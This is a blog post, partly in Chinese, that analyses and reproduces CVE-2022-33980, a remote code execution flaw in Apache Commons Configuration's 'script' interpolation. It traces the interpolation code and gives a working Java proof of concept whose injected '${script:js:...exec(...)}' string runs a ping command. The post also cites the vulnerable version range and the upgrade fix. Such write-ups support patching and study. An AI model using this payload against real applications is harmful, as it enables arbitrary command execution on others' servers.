当前位置:网站首页>Apache Commons Configuration Remote Code Execution Vulnerability (CVE-2022-33980) Analysis & Reproduction
Apache Commons Configuration Remote Code Execution Vulnerability (CVE-2022-33980) Analysis & Reproduction
2022-08-11 00:32:00 【byzf】
文章目录
一、什么是Apache Commons Configuration
Apache Commons Configuration是ApacheAn open source project component under the foundation.它是一个java应用程序的配置管理工具,Provides a general management method,可以从properties或者xmlThe configuration information of the software loaded in the file,It is used to build the basic environment that supports software operation.让JavaDevelopers can use a unified interface to read different types of configuration files.

二、Apache Commons Configuration远程代码执行漏洞
漏洞状态
| 细节是否公开 | POC状态 | EXP状态 | 在野利用 |
|---|---|---|---|
| 未发现 | 已公开 | 未发现 | 未发现 |
漏洞描述
近日,Apache官方发布了关于Apache Commons Configuration远程代码执行漏洞(CVE-2022-33980)的安全公告.据公告描述,该漏洞是由于Apache Commons Configuration提供的ConfigurationThe variable explanation function is flawed,An attacker can exploit this vulnerability under certain circumstances,Construct malicious data to execute remote code.

Apache Commons ConfigurationPerform variable interpolation(Variable Interpolation)Allows dynamic evaluation and extension of properties.插值的标准格式是"${prefix:name}",其中"prefix"用于定位执行插值的org.apache.commons.configuration2.interpol.Lookup实例.
从2.4版到2.7版,默认的Lookup实例集包括可能导致任意代码执行或与远程服务器联系的插值器.As mentioned in the announcement"script"可使用JVM脚本执行引擎(javax.script)执行表达式,If an untrusted configuration value is used,Applications that use interpolated defaults in the affected version are at high risk of being affected by remote code execution.
- “script” - execute expressions using the JVM script execution engine (javax.script)
- “dns” - resolve dns records
- “url” - load values from urls, including from remote servers
漏洞等级
高
目前漏洞POC已被泄露,An attacker exploiting this vulnerability could lead to remote command execution,endanger system security.
影响范围
2.4 <= Apache Commons Configuration <= 2.7
修复建议
官方已发布漏洞补丁及修复版本,酌情升级至安全版本,下载链接如下:https://commons.apache.org/proper/commons-configuration/changes-report.html
三、漏洞分析

The picture above shows the bugPOC,使用java.lang.Runtime.getRuntime()的exec()method for arbitrary command execution.Other execution engines are as follows
${script:js:java.lang.Runtime.getRuntime().exec("ping -c1 10.10.10.10")}
${sys:os.version}
${env:PATH}

Enter after the object is createdinterpolate()The method performs interpolation of the incoming value.If the change passed in is a string,This method checks if it contains variables.

进入resolveSingleVariable(final String strValue)方法,Inserts the string value of a single variable.

随后进入extractVariableName(final String strValue)提取变量名.

进入resolve(final String var)解析后,可以看到变量var = "script:js:java.lang.Runtime.getRuntime().exec("ping -c1 10.10.10.10")",PREFIX_SEPARATOR = :,Split analysis of variables.

After getting the valueprefix = "script"随即进入fetchLookupForPrefix(prefix).lookup(name)Get the executor object.

through the obtained object,进入public String lookup(final String key)方法,其中key的值为"js:java.lang.Runtime.getRuntime().exec("ping -c1 10.10.10.10")"

至此,我们看到scriptEngine.eval(script)进行命令执行,At this point the thread that executes the command is createdPID=26152的执行进程.

The program then returns upwards,See the message that the execution is completevalue = "Process[pid=26152, exitValue=1]".

You can see it by capturing packets,成功的执行了ping -c1 10.10.10.10命令.
四、漏洞利用
Applications using this version of the component theoretically have the vulnerability,It's just the ease of passing in the parameters that determines how the vulnerability can be exploited.
本地POC链接见附录.
package main;
import org.apache.commons.configuration2.interpol.ConfigurationInterpolator;
import org.apache.commons.configuration2.interpol.InterpolatorSpecification;
public class main {
public static void main(String []args) throws Exception{
String cmd = new String();
cmd = "${script:js:java.lang.Runtime.getRuntime().exec(\"ping -c1 10.10.10.10\")}";
// cmd = "${sys:user.home}";
// cmd = "${sys:os.version}";
// cmd = "${env:PATH}";
InterpolatorSpecification spec = new InterpolatorSpecification.Builder()
.withPrefixLookups(ConfigurationInterpolator.getDefaultPrefixLookups())
.withDefaultLookups(ConfigurationInterpolator.getDefaultPrefixLookups().values())
.create();
ConfigurationInterpolator interpolator = ConfigurationInterpolator.fromSpecification(spec);
System.out.printf("POC: %s",interpolator.interpolate(cmd));
}
}
使用maven构建项目
<!-- https://mvnrepository.com/artifact/org.apache.commons/commons-configuration2 -->
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-configuration2</artifactId>
<version>2.5</version>
</dependency>
五、附录
参考链接:
https://lists.apache.org/thread/tdf5n7j80lfxdhs2764vn0xmpfodm87s
https://commons.apache.org/proper/commons-configuration/userguide/howto_basicfeatures.html#Variable_Interpolation
https://commons.apache.org/proper/commons-configuration/changes-report.html
https://github.com/tangxiaofeng7/CVE-2022-33980-Apache-Commons-Configuration-RCE
边栏推荐
- input输入框超出部分用省略号表示以及判断内容是否有超出(PC端)
- [GXYCTF2019]BabySQli
- 云原生-FRP内网穿透(详解)使用云服务器将内网集群服务暴露至公网(二)
- 容器技术真的是环境管理的救星吗?
- Dump文件生成,内容,以及分析
- NOR FLASH闪存芯片ID应用之软件保护场景
- “蔚来杯“2022牛客暑期多校训练营2 DGHJKL题解
- [21-day learning challenge - kernel notes] (5) - devmem read and write register debugging
- "NIO Cup" 2022 Nioke Summer Multi-School Training Camp 3 DF Problem Solving
- 微信小程序内部A页面向内嵌H5页面跳转,并且传参
猜你喜欢
随机推荐
20张图,全面掌握MVCC原理!
Jvm. Profiling tools (jconsole, jvisualvm, arthas, jprofiler, mat)
英文文献阅读时,如何做笔记?
Based on the SSM to reach the phone sales mall system
"NIO Cup" 2022 Nioke Summer Multi-School Training Camp 4 ADHK Problem Solving
盘点美军的无人机家底
Go项目配置管理神器之viper使用详解
软件测试证书(1)—— 软件评测师
嵌入式软件打log的一些心得
2. Dependency management and automatic configuration
How to check if the online query suddenly slows down
@Autowired注入RedisCache报错空指针
IEEE的论文哪里可以下载?
微信小程序强制更新版本
工程师如何对待开源
EN 12467纤维水泥平板产品—CE认证
单片机人机交互--矩阵按键
Lens filter---about day and night dual-pass filter
9. Rest style request processing
15. Interceptor - HandlerInterceptor